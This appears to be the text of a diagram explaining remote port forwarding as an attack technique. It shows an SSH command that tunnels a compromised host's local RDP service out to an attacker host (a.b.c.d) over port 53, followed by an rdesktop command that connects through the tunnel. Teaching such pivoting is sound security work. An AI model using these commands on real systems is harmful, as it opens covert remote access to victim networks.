 Remote Port Forwarding
Tunneled RDP
on port 3390
Attacker
a.b.c.d
RDP on 127.0.0.1:3389
Attacker gains a shell using a client side
and tunnels out the local RDP service:
ssh a.b.c.d -p 53 -R 3390:127.0.0.1:3389
After the tunnel is created,
attacker connects to RDP
through the tunnel:
rdesktop 127.0.0.1:3390